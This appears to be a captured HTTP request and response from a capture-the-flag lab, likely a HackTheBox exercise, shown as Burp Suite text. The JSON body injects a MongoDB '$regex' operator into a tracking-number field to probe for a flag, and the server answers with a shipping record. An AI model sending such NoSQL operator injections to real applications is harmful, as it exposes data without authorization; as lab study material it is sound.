 Request
Pretty Raw Hex \n
1 POST /index.php HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101
Firefox/102.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-type: application/json
8 Content-Length: 40
9 Origin: http://127.0.0.1
10 Connection: close
11 Referer: http://127.0.0.1/index.php
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15
16 {
"trackingNum":{
17 "$regex":"^HTB{.*"
}
18 }
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Host: 127.0.0.1
3 Date: Fri, 18 Nov 2022 14:01:58 GMT
4 Connection: close
5 X-Powered-By: PHP/7.4.33
6 Content-type: text/html; charset=UTF-8
7
8 Recipient: bmdyy
9 Address: 2236 Maria Enzersdorf, AT
10 Mailed on: 06.11.2022
11 Estimated Delivery: 23.12.2022